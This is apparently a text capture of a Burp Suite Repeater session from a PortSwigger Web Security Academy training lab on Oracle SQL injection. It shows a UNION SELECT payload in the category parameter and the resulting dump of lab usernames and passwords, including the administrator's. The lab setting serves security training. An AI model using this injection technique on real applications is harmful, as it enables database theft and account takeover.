 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/filter?category='+UNION+SELECT+USERNAME_EFXPME,+PASSWORD_QWNGZV+FROM+US
ERS_QTDKWH-- HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=GKWTejq1OzPrmmNOTNpnXWgEXLVgGo76
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT USERNAME_EFXPME,
PASSWORD_QWNGZV FROM USERS_QTDKWH--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
administrator xzj0shg6zjszhuz5rmj1
carlos zav5hloptlwcdko9oi6o
wiener fgh2k33p48khlvmlqj6e
Done 4,598 bytes | 350 millis